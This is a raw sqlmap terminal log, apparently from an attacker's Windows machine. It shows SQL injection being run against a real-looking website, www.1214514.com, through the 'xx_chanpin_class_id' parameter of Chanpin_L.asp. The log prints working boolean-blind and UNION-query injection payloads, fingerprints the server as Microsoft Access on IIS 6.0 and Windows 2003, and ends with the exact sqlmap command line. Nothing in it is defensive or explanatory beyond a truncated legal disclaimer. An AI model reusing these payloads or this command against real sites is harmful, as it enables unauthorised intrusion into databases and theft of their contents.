 sqlmap.py
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:52:29
[14:52:29] [INFO] resuming back-end DBMS 'microsoft access'
[14:52:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: xx_chanpin_class_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: xx_chanpin_class_id=85 AND 6792=6792
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: xx_chanpin_class_id=-8711 UNION ALL SELECT NULL,CHR(58)&CHR(113)&CH
R(101)&CHR(104)&CHR(58)&CHR(90)&CHR(109)&CHR(117)&CHR(103)&CHR(76)&CHR(113)&CHR(
103)&CHR(107)&CHR(65)&CHR(71)&CHR(58)&CHR(113)&CHR(100)&CHR(100)&CHR(58),NULL,NU
LL FROM MSysAccessObjects%00
---
[14:52:30] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:52:30] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.1214514.com'
[*] shutting down at 14:52:30
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.1214514.com/Chanpin_L.asp
?xx_chanpin_class_id=85"